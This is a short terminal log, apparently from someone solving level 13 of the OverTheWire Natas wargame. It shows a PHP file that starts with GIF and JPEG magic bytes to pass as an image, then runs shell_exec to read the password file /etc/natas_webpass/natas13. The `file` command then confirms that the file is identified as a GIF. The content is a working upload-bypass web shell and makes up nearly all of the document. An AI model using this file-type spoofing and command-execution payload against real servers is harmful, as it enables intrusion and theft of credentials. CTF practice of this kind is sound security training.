 michael@LAPTOP-LCAQSNBL:/mnt/c/Users/ASUS/Documents/CTF - Projects/Overthewire/Natas/Files$ cat Level13.php
GIF89a
#!/usr/bin/php
\xFF\xD8\xFF\xE0
<?php
$output = shell_exec('cat /etc/natas_webpass/natas13');
echo $output;
?>
michael@LAPTOP-LCAQSNBL:/mnt/c/Users/ASUS/Documents/CTF - Projects/Overthewire/Natas/Files$ file Level13.php
Level13.php: GIF image data, version 89a, 8970 x 12065
michael@LAPTOP-LCAQSNBL:/mnt/c/Users/ASUS/Documents/CTF - Projects/Overthewire/Natas/Files$